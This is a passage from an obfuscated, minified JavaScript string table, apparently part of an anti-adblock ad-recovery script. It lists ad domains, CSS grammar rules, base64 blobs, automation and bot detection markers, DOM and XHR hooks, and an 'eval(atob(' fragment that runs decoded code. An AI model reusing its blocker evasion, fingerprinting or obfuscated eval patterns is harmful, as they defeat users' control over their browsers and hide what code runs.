sla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','HTMLImageElement_attributionSrc','undefined','ariaLabel','boredpanda.com','form','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','httponly','SyntaxError','none|<integer>','/pcs/activeview?','\x20used\x20missed\x20syntax\x20definition\x20','compareByGeneratedPositionsDeflated','last_bfa_at','(E2)\x20Invalid\x20protect\x20url:\x20','N/A','adnxs.com','focus','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<\x27align-self\x27>|anchor-center','main_richload','name','HTMLTemplateElement','data-non-sharding','div#contents\x20>\x20span#ads','HTML','Blocked\x20interstial\x20slot\x20define:','prevUntil','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','invert(\x20<number-percentage>\x20)','Unknown\x20type:\x20','c.appier.net','tb|rl|bt|lr','ports','getSlotId','<\x27border-bottom-left-radius\x27>','[id^=\x22gpt_ad_\x22]','<frequency>|<percentage>','Hash','fetchLater','auto|touch','the-ozone-project.com','eventSampleRatio','frameId','AtKeyword','INTERSTITIAL','sectionChange','s2s.t13.io','none|<length>','jizsl_','none|element|auto','adx.digitalmatter.services','https://consent.programme-tv.net','Window_fetchLater','NmFreWhvcjgwbTM3c2xmdzF2eHA=','https://googleads.g.doubleclick.net','edgios','consumeFunctionName','https://securepubads.g.doubleclick.net/gampad/ads','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','raw','hidden','reason','CAN_content','j7p.jp','defer','Unsupported\x20version:\x20','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','not','[proportional-nums|tabular-nums]','Date','refinery89.com','escape','&height=','eWJmcQ==','EventTarget_removeEventListener','pseudo','Please\x20enter\x20the\x20password','postMessage','text/html','Range_createContextualFragment','/negotiate/v2/image?width=','innovid.com','logs-partners.coupang.com','span','url','responseText','prebid','aweber.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','idSubstring','<boolean-expr[','*[id]','normal|[<string>\x20<number>]#','eval(atob(\x27',',\x20elapsed:\x20','AddMatchOnce','finally','servenobid.com','none|[first||[force-end|allow-end]||last]','phantomjs','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','setImmediate','<outline-radius>','captureEvents','document.head.appendChild,\x20removeChild,\x20childNodes','consumeNumber','[pack|next]||[definite-first|ordered]','cmVzZXJ2ZWQySW5wdXQ=','<number>|<percentage>|none','index','content-box|border-box|fill-box|stroke-box|view-box','/iu3','leaderboard','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','smadex.com','Boolean','noopener','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/',';\x20Priority=Medium','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','https://pagead2.googlesyndication.com/gampad/ads','isEncodedUrl','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','originalUrl','getElementsByTagName','DocumentFragment_querySelectorAll','7cfdc6c7','getAttributeKeys','isNaN','<counter-style-name>|symbols(\x20)','<complex-selector>#','blockIVT','luminance|alpha','stickyadstv.com','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','HTMLAnchorElement_host','HTMLIFrameElement_srcdoc','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Terminate\x20-\x20not\x20registered\x20in\x20db','duration','as_window_id','inventory_name','w\x20=\x20window.parent.parent;','auto|inter-character|inter-word|none','sources','Function_toString','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','Identifier','ContentWindow\x20not\x20found','domcontentloaded','splice','width|height|block|inline|self-block|self-inline','set-cookie','[auto|alphabetic|hanging|ideographic]','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','lvi','unknown','document.documentElement\x20is\x20undefined','appier.net','hash','secure','adm','JSON_stringify','lep.co.uk','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<bg-image>#','auto|<anchor-name>','webdriverio','<image>|none','decorator','bad-url-token','allowInterstitial','stack','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','window.external\x20is\x20undefined','gcprivacy.com','_selenium','newcastleworld.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','EventTarget_addEventListener','HyphenMinus\x20is\x20expected','generate','cmVzZXJ2ZWQyT3V0cHV0','Element_getElementsByClassName','send','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<\x27max-block-size\x27>','AdThrive_','scanNumber','none|<offset-path>||<coord-box>','jump-start|jump-end|jump-none|jump-both|start|end','aborted','\x0a\x20\x20','outerHeight','hasFocus','beforeunload','navigator.permissions\x20is\x20undefined','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','__lastWatirAlert','is_ads_blocked','<font-weight-absolute>{1,2}','elapsed_time_ms','Hex\x20digit\x20is\x20expected','combo','i|s','prependData','includes','negotiate_fail','div[aria-label=\x22Ads\x22]','sepia(\x20<number-percentage>\x20)','Failed\x20to\x20get\x20key\x20from:\x20','bounceexchange.com','declarators','border-box|content-box|margin-box|padding-box','Equal\x20sign\x20is\x20expected','.\x20Phase:\x20','min','HTMLLinkElement_rel','[-token','visible','Window_name','admz','equals','\x27))','rng','samsungbrowser','auto|always|avoid|left|right|recto|verso','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','htlb.casalemedia.com','bot','webkitResolveLocalFileSystemURL','Failed\x20to\x20detect\x20gpt\x20fetch','a-mx.com','firstCharOffset','all','\x27:\x27\x20[before|after|first-line|first-letter]','isVisibleDocument','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<bg-size>#','Node_textContent','https://consent.sunderlandecho.com','Notification','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','DocumentFragment','cookieless-data.com','Script','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','(\x20<declaration>\x20)','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','lr-tb|rl-tb|tb-rl|lr|rl|tb','<\x27border-bottom-right-radius\x27>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','doubleclick\x5c.net','botd','intentiq.com','DocumentFragment_querySelector','conative.network','auto|never|always','trys','generatedLine','alt','ClassSelector','grayscale(\x20<number-percentage>\x20)','initInventoryFrame','enabled','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','sp.','impactify.media','check','none|<shadow-t>#','<length-percentage>{1,2}','otSDKStub','<dashed-ident>','partitioned','df-srv.de','json.parse','[<box>|border|padding|content|text]#','getEntriesByType','<media-in-parens>\x20[or\x20<media-in-parens>]+','text-ad-links','enc_prev_ius','CSSStyleDeclaration','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','agkn.com','element','lvw','<pseudo-page>+|<ident>\x20<pseudo-page>*','direction','as-revalidator','<\x27align-items\x27>\x20<\x27justify-items\x27>?','auto-add|add(\x20<integer>\x20)|<integer>','is_blocking_acceptable_ads','__as_xhr_processed','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','ag.dns-finder.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','currentScript','<style-condition>|<style-feature>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','protectCss','initLogUploadHandler','minutemedia-prebid.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','kobe-journal.com','/ssvast_track/v2','<noscript>','CSSPrimitiveValue','getComponents','border','Destroying\x20blocked\x20slots\x20:\x20','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','iframe','Element_querySelectorAll','addMapping','<single-animation-fill-mode>#','\x22\x20is\x20a\x20required\x20argument.','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','mfadsrvr.com','__webdriver_unwrapped','undertone.com','intersectionRect','as_modal_loaded','visibility','traffective','hue-rotate(\x20<angle>\x20)','window.top.apstag.runtime.callCqWrapper','getTargeting','iterations','HTMLImageElement','<string>|<custom-ident>+','groups','onorientationchange','padding-right','<color-stop-length>|<color-stop-angle>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Expect\x20a\x20number','createContextualFragment','<media-not>|<media-and>|<media-in-parens>','fundingchoicesmessages.google.com','/gampad/ads','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','copy','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','bp_','innerHeight','isNameCharCode','navigator.appVersion\x20is\x20undefined','scrollHeight','https://consent.yorkshirepost.co.uk','<generic>','DONE','yieldlab.net','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','../','strict','hooked','arguments','pbxai.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','url-token','https://s.html-load.com','DOMTokenList','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','aXJycg==','Layer','pb_','window.top.document.domain;','c2shb.pubgw.yahoo.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','openxcdn.net','columns','credentials','defaultPrevented','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','airtory.com','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','(\x5cs|>)','adthrive.com','prev','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','matchProperty','monitoring','element\x20out\x20of\x20viewable\x20window','href','Brian\x20Paul','[Profile\x20Handler]','clone','banner_ad','https://fb.html-load.com','hadron.ad.gt','Semicolon\x20or\x20block\x20is\x20expected','string-token','NodeList','cmVzZXJ2ZWQy','aditude.io',';\x20Domain=','decorate','lngtdv.com','Invalid\x20URL:\x20','insertRule','nonzero|evenodd','getClickUrl','[auto|block|swap|fallback|optional]','eventType','HTMLAnchorElement','data-empty-class','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','https://ads.yieldmo.com/exchange/prebid','<color>{1,4}','insertList','webkitMediaStream','idFilter','is_acceptable_ads_blocked','cssWideKeywords','/negotiate/v4/xhr?passcode=','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','toLog','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','PerformanceResourceTiming_transferSize','atob-btoa','[none|<keyframes-name>]#','ZWhvcg==','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','Identifier\x20\x22','start|end|center|baseline|stretch','rotateZ(\x20[<angle>|<zero>]\x20)','__hooked','canvas','https://cdn.privacy-mgmt.com','polarbyte','timestamp','headless_chrome','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','data-','\x0a\x20\x20syntax:\x20','offset','/gpt/setup','Document','/negotiate/v4/fetch?passcode=','bnh6bg==','gpt_loaded_time','svmax',',\x20scrollY:\x20','HTMLAnchorElement_target','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','__as_rej','Symbol','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','OutOfPageFormat','<\x27border-top-color\x27>','balance','flashtalking.com','/view','toISOString','none|auto|textfield|menulist-button|<compat-auto>','getOwnPropertyNames','char\x20must\x20be\x20length\x201','body','content-box|padding-box|border-box|fill-box|stroke-box|view-box','[restore-rejections]\x20restoreDeferredRejections__adblock','yellowblue.io','Enum','click','inside|outside','cbidsp','https://consent.northernirelandworld.com','querySelectorAll','v7.5.70','<\x27inset\x27>','ops','Unknown\x20property','link','syntax','appendList','PerformanceResourceTiming','psts','/bannertext','toLowerCase','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','documentFocus','3302469zbErLn','auth','10290994VAhOPU','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','AdShield\x20API\x20cmd.push\x20result','<feature-value-block>+','smartadserver.com','cnlwYQ==','navigator.webdriver\x20is\x20undefined','[<length>|<percentage>]{1,4}','nextNonWsCode','str','<\x27flex-shrink\x27>','endsWith','__as_xhr_open_args','__fxdriver_evaluate','_ad','edg/','normal|bold|<number\x20[1,1000]>','DOMParser','HTMLScriptElement_attributionSrc','podname.com','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','onClickAutoRecovery','lastIndexOf','inventories','YmphM3prZnZxbHRndTVzdzY3OG4=','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','svw','modifier','zemanta.com','onParseError','nextSibling','<percentage>?&&<image>','configurable','3rd-party\x20xhr\x20error','blur(\x20<length>\x20)','abc','WebGLRenderingContext\x20is\x20null','[<predefined-rgb-params>|<xyz-params>]','checkAtruleDescriptorName','<\x27border-top-width\x27>','HTMLAnchorElement_attributionSrc','repeat|no-repeat|space|round','microad.net','none|[<number>|<percentage>]{1,3}','constructor','<percentage>|<length>|<number>','sessionId','referrer','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','string-try-catch','adv-space','MAIN','window.parent._df.t','normal|<percentage>','target=\x22_top\x22','Unknown\x20field\x20`','mismatchOffset','class\x20extends\x20self.XMLHttpRequest','scanSpaces','tokenIndex','travle.earth','randomize','link[rel=\x22stylesheet\x22][href*=\x22','<time>|<percentage>','meta[http-equiv=\x22Content-Security-Policy\x22]','meta[name=\x22','display\x20none\x20excluding\x20pro','context','versions','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','isElementVisibilityHidden','signalStatus','result','<box>|border|text','e6d29821','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','pagead/js/dv3.js','path','jg7y.quizlet.com','command','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','Google','reverse','atob','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','d2VneWpwenV4MzhxMmE5dm1pZm90','appendChild',';\x20Partitioned','agrvt.com','_self','document.querySelectorAll','children','<position>#','<length>|thin|medium|thick','charAt','getLocationRange','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb',',\x20scrollX:\x20','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','{-token','[full-width|proportional-width]','PseudoElementSelector','http://api.dable.io/widgets/','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','querySelector','sourceContentFor','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','-webkit-calc(','_mappings','advertisement__label','entries','file','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','innerHTML','<page-selector-list>','Zm1qeA==','lookupNonWSType','https://fb2.html-load.com','only','_sorted','bored_panda_script_block_check','<number>|<dimension>|<ident>|<ratio>','HTMLIFrameElement_contentDocument','enjgioijew','x-frame-height','none|<image>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','welt.de','Blocked\x20prebid\x20request\x20error\x20for\x20','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','trident','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Invalid\x20protect\x20url:\x20','Document_write','adfarm1.adition.com','http://127.0.0.1','addAtrule_','no-limit|<integer>','auto|<length>','test/view/passed','sequentum','selector','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','upright|rotate-left|rotate-right','center|start|end|self-start|self-end|flex-start|flex-end','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','fastclick.net','Profile\x20is\x20null\x20or\x20undefined','gpt_slot_rendered_time','larger|smaller','_prototype','adtelligent.com','<angle-percentage>{1,2}','unset','<\x27inset-inline-end\x27>','static-cdn.spot.im','idx','/main.html','properties','normal|light|dark|<palette-identifier>','botKind','<shape>|auto','getParameter','[<line-names>|<name-repeat>]+','insertAdjacentHTML','<bg-clip>#','add','substrToCursor','<combinator>?\x20<complex-real-selector>','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','windowExternal','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','adSlot','normal||[size|inline-size]','auto|text|none|contain|all','xyz|xyz-d50|xyz-d65','immediate','scribens.fr','\x20\x20\x20','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','lvb','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','electron','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','reduce','matrix3d(\x20<number>#{16}\x20)','tag','getTokenStart','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','LayerList','whale','eventName','[normal|small-caps]','getServices','Parse\x20error:\x20','setAttribute','EOF-token','can\x27t\x20access\x20document.hidden','CSSStyleDeclaration_cssText','#adshield','shouldStorageWaitForTcf','Invalid\x20protect\x20url\x20prefix:\x20','UnicodeRange','scroll','3lift.com','insert','is_limited_ads','fetchParams','splitCookiesString','concat','<keyframes-name>','out_of_page','unsafe|safe','redirect.frontend.weborama.fr','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','IFrame','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','`\x20has\x20no\x20known\x20descriptors','HTMLStyleElement_insertBefore','Advertisement','aW5wdXQ=','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','XMLHttpRequest_responseXML','sizes','CDO-token','base','navigator.connection\x20is\x20undefined','isEncodedId','HTMLFormElement_target','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','valueOf','www.whatcar.com','pbjs','Invalid\x20base64\x20digit:\x20','localhost|dable\x5c.io','htlbid.com','Chrome/','thebrighttag.com','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','https://t.html-load.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','urlParse','pubstack','naturalWidth','navigator.connection.rtt\x20is\x20undefined','data-skip-protect-name','<length>\x20<length>?','ids','isChannelConnected','max(\x20<calc-sum>#\x20)','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','join','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','recovery','MatchOnce','tan(\x20<calc-sum>\x20)','Number\x20of\x20function\x20is\x20expected','webkitPersistentStorage','xlink:href','https://ap.lijit.com/rtb/bid','ad.doorigo.co.kr','adthrive','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','1.9.1','Active\x20auto\x20recovery:\x20index\x20','gpt-anymind','createList','mustExcludeStrings','&url=','none|path(\x20<string>\x20)','getAttributeNames','getItem','reject','loaded','Expect\x20a\x20keyword','isMainFrame','proper.io','cfdc6c77','Element_setAttributeNS','onmousedown','json','before\x20doesn\x27t\x20belong\x20to\x20list','mediarithmics.com','anyclip.com','appiersig.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','scroll(\x20[<axis>||<scroller>]?\x20)','\x20is\x20blocked','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','polarbyte.com','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','level','image','__as_is_ready_state_change_loading','<string>\x20[<integer>|on|off]?','OWptYW53eXF4MHM1NHp1dG82aA==','<line-width>','rule','explicit','Terminate\x20-\x20profile\x20not\x20found','rfihub.com','http','https://fb.css-load.com','ghi','Identifier\x20or\x20parenthesis\x20is\x20expected','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','__lastWatirConfirm','https://report.ad-shield.cc/','fuseplatform.net','Unexpected\x20syntax\x20\x27','[above|below|right|left]?\x20<length>?\x20<image>?','()\x20=>\x20version','omid_message_method','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','lookupOffsetNonSC','even','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','alpha|luminance|match-source','body\x20>\x20div\x20>\x20span\x20>\x20div','adwallpaper','https://consent.manchesterworld.uk','always|auto|avoid','clearInterval','circle|ellipse','cefsharp','-src','closest-side|closest-corner|farthest-side|farthest-corner|sides','driver','linear|<cubic-bezier-timing-function>|<step-timing-function>','auto|[over|under]&&[right|left]?','stackadapt.com','mezzomedia','bidswitch.net','ad-unit','attributionsrc=','cssText','adhesion','max-width','tagName','meta','blocking_ads','onlyForAsTest','https://c.html-load.com','redirected','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','FeatureRange','encodeURIComponent','orbidder.otto.de','ads_','max-age','computerbild.de','not-','gpt-adsinteractive','regexp-test','si.com','Declaration','aria-label','cultureg','auto|none|scrollbar|-ms-autohiding-scrollbar','Map','WebKitMediaKeys','ivt','a-mo.net','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<div\x20class=\x22CAN_content\x22>','adsafeprotected.com','slot','x-frame-width','replace','documentElement','dvh','ownKeys','separate|collapse|auto','<masking-mode>#','removeProperty','running|paused','DOMParser_parseFromString','dXl5aw==','<\x27margin-block\x27>','onreadystatechange','responseURL','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','getAttribute','<length-percentage>|<flex>|min-content|max-content|auto','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','__tcfapi','tpmn','avplayer.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','__nightmare','HTMLVideoElement','Operator','isActive','checkAtruleName','insertAfter','SelectorList','[<ident-token>|\x27*\x27]?\x20\x27|\x27','trim','startLine','normal|[<number>\x20<integer>?]','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','gumgum.com','invalid\x20url\x20(anchor\x20href\x20set):\x20',',\x20height:\x20','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','MessageEvent_origin','AtruleDescriptor','__fr','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','ex.ingage.tech','noktacom.rtb.monetixads.com','Element_removeAttribute','Window_setInterval','ad.360yield-basic.com','2160624mEmNWc','safari','fetch:\x20','matchStack','blockAdUnitPath','[<box>|border|padding|content]#','cmd','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','campaignId',':\x20[left|right|first|blank]','<\x27inset-inline\x27>','Element_matches','sin(\x20<calc-sum>\x20)','reference',';\x20SameSite=Strict','ups.analytics.yahoo.com','log.pinterest.com','document\x20-\x20find\x20element','block|inline|x|y','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','https://ads.nicovideo.jp','none|<filter-function-list>|<-ms-filter-function-list>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Wrong\x20node\x20type\x20`','cqw','yieldlove.com','none|auto|<p